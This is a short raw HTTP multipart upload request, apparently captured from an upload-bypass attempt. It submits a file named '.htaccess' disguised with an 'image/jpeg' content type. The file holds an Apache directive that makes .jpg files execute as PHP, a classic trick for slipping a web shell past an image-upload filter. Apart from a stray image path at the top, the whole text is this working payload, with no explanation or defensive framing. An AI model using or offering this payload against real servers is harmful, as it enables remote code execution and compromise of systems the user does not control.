 ------WebKitFormBoundaryAsivsbLkUJZNywkU
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryAsivsbLkUJZNywkU
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryAsivsbLkUJZNywkU--